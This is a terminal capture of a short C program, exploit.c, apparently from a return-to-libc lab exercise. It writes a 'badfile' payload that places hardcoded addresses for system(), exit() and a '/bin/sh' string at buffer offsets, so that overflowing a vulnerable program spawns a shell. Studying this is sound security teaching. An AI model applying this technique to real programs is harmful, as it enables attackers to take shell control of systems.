 Terminal
Terminal
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
  char buf[40];
  FILE *badfile;

  badfile = fopen("./badfile", "w");

  /* You need to decide the addresses and
     the values for X, Y, Z. The order of the following
     three statements does not imply the order of X, Y, Z.
     Actually, we intentionally scrambled the order. */
  *(long *) &buf[32] = 0xbffffe8a ;   //  "/bin/sh"
  *(long *) &buf[24] = 0xb7e5f430 ;   //  system()
  *(long *) &buf[28] = 0xb7e52fb0 ;   //  exit()

  fwrite(buf, sizeof(buf), 1, badfile);
  fclose(badfile);
}
~
~
"exploit.c" 21L, 594C 1,1 All